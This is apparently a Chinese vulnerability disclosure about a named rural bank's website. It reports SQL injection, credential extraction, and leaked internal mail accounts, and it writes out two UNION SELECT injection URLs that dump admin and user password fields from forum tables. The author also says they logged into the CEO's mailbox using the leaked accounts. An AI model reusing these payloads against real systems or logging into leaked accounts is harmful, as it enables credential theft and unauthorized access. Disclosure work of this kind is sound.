河南济源农村商业银行
地址:http://www.jynsh.com/
(1)sql注射
参数:ID

<未进后台,比较奇葩获取到用户密码却登录不了有IP限制么?>
(2)不成功的论坛注射:
网上搜索了下存在sql注射.但是无法射出后台用户密码(事后在数据库表中dv_admin内容也是空的,为撒?)
(a)注射后台用户boardrule.php?groupboardid=1/**/union/**/select/**/concat(username,password)/**/from%20dv_admin%20where%20%20id%20=%201/**/
(b)注射前台用户boardrule.php?groupboardid=1/**/union/**/select/**/concat(username,userpassword)/**/from%20dv_user%20where%20%20userid%20=%201/**/




(3)在数据库中MailInfo表泄漏了内部邮箱账户:


根据其提示的两个邮箱,测试登录(该处仅测试登录,作为一个小白,未查看内容!),作为CEO邮箱,内容算不上绝密机密,也比较敏感吧